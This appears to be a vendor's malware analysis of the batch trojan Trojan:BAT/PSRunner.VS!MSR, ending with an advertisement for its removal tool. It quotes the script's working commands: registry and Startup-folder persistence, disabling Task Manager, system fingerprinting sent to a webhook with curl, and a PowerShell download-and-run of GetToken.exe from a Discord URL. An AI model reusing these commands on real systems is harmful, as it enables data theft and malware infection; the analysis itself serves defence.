Trojan:BAT/PSRunner.VS!MSR is a detection of malware that executes malicious commands on a compromised system. It does not do much hurt by itself and rather serves for payload delivery & running. Aside from that, it does some basic system reconnaissance and gains persistence for the further payloads.
Trojan:BAT/PSRunner.VS!MSR Overview

Trojan:BAT/PSRunner.VS!MSR is a type of malware detection identifier used by Microsoft Defender antivirus. This heuristic detection applies to batch files (.bat), which are scripts that can execute a series of commands in Windows via PowerShell. Typically, it downloads and executes additional malicious software, making it a simplified version of a dropper. Although less flexible, PSRunner is still capable of making quite a mess in the system.
Typically, it is spread through email attachments in phishing campaigns. This is the most popular tactic, where emails appear to come from legitimate sources, prompting recipients to open the attachment or click on malicious links. Additionally, the trojan can be downloaded from pirate or malicious websites in the form of cheats and mods for games. In that case, the disguise is not an attachment, but the entire game installer that serves a shell around the malignant script.
Technical Analysis
Let’s delve deeper into how Trojan:BAT/PSRunner.VS!MSR behaves after it infiltrates a system. As a .bat file, it lacks advanced features like sandbox or debugger checks. However, it still attempts to operate as stealthily as possible to avoid detection by the user. Upon execution, it hides itself from the PowerShell window using the following command:
attrib +h +s %0
Persistence
Next, the malware takes steps to establish persistence in the system. It executes the following commands:
set valinf="rundll32_%randoM%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %rEgINf% /v %VaLinf% /t "REG_SZ" /d %0 /f > nul
copy %0 "%uSERPROFILE%\Start Menu\Programs\Startup"
echo start "" %0>>%SystemDrive%\auTOexec.baT
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v AVAADA /t REG_SZ /d %WINDir%\%a%.bat /f > nul
By doing this, the malicious script creates multiple registry entries, enabling it to run at every system startup. Additionally, it copies the script to the user’s Startup folder to ensure it launches upon system login.
As mentioned earlier, this is simply a script using PowerShell. Unlike more advanced malware, it cannot hide in the Task Manager. This means the user can terminate the process by ending the PowerShell process in the Task Manager. Therefore, the malware’s next step is to disable the Task Manager. It adds the following registry key:
reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_SZ /d 1 /f >nul
Gathering Information
Next, the malware collects various information about the system. This process is often referred to as system fingerprinting. In this case, the fingerprint is quite detailed. The malware executes the following command:
powershell -Command "Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName, DisplayVersion, Publisher, InstallDate | Format-Table >%usErPrOfiLE%\apps.txt"
curl -v -F "chat_id=-655682538" -F document=@%uSERPRoFILE%\apps.txt %WEbHooK%
This command saves a list of installed applications to a text file named apps.txt and sends it to a remote server. The script then gathers system information into a file named userdata.txt using the following commands:
echo Username %usERnAME% >> userdata.txt
echo IP %IPV4% >> userdata.txt
echo. >> userdata.txt
ipconfig >> userdata.txt
echo. >> userdata.txt
getmac >> userdata.txt
echo. >> userdata.txt
wmic cpu get caption name, deviceid, numberofcores maxclockspeed, status >> userdata.txt
echo. >> userdata.txt
wmic computersystem get totalphysicalmemory >> userdata.txt
echo. >> userdata.txt
wmic partition get name,size,type >> userdata.txt
echo. >> userdata.txt
systeminfo >> userdata.txt
echo. >> userdata.txt
wmic path softwareLicensingService get OA3xOriginalProductKey >> userdata.txt
echo. >> userdata.txt
echo. >> userdata.txt
echo. >> userdata.txt
After gathering this information, it sends the file to a remote server with the following command:
cu rl -v -F "chat_id=-655682538" -F document=@%useRpRofIlE%\userdata.txt %WEBHOOk%
del userdata.txt
del apps.txt
By doing this, the malware retrieves and transmits extensive system details, including installed applications, network configurations, hardware specifications, and system information. Finally, it deletes the files userdata.txt and apps.txt to cover its tracks.
Payload
The final stage of the script’s execution involves running the following command:
powershell -Command "(New-Object Net.WebClient).DownloadFile('https://cdn.discordapp.com/attachments/971160786015772724/971191444410875914/GetToken.exe', 'GetToken.exe') "
start GetToken.exe
ping 127.0.0.1 3 > "e.txt"
start GetToken.exe
As we can see, the script uses PowerShell to download an executable file named GetToken.exe from Discord servers and then runs it. All the naming of the involved files are made to create the least suspicion.
How To Remove Trojan:BAT/PSRunner.VS!MSR?
To remove Trojan:BAT/PSRunner.VS!MSR, you need to use an advanced anti-malware solution with a heuristic module. Additionally, it is crucial to maintain continuous system protection to prevent future infections. GridinSoft Anti-Malware is an excellent choice because, in addition to proactive protection, it has an Internet Security module. This will block potentially unsafe sites, thus preventing the infection process at the earliest stage.

Download and install Anti-Malware by clicking the button below. After the installation, run a Full scan: this will check all the volumes present in the system, including hidden folders and system files. Scanning will take around 15 minutes.
After the scan, you will see the list of detected malicious and unwanted elements. It is possible to adjust the actions that the antimalware program does to each element: click "Advanced mode" and see the options in the drop-down menus. You can also see extended information about each detection - malware type, effects and potential source of infection.

Click "Clean Now" to start the removal process. Important: removal process may take several minutes when there are a lot of detections. Do not interrupt this process, and you will get your system as clean as new.